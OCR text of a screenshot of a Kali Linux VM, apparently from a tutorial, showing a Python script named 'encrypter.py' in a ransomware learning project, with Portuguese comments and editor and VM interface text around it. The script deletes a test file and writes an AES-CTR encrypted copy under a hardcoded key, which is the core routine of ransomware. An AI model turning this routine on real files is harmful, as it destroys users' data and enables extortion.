 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:19
kali@kali: ~/projeto-ransomware
File Actions Edit View Help
GNU nano 6.3 encrypter.py *
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = 'teste.txt'
file = open(file_name,'rb')
file_data = file.read()
file.close()
## remover o arquivo original
os.remove(file_name)
## definir a chave de encriptacao
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + '.ransomwaretroll'
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6
Right Contr
3:19 PM
PTB2 11/9/2022